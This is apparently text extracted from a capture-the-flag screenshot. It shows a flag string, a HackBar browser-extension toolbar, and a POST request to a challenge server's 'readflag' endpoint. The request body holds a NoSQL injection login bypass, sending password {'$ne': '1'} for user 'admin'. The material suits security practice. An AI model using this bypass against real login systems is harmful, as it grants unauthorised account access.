 ctfpunk{68031df0a82c64d5d2b75207}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://121.199.64.23:47900/rrrrrrrrrrrrreadflag
Use POST method
enctype
application/json
Body
{
"username": "admin",
"password": {
"$ne": "1"
}
}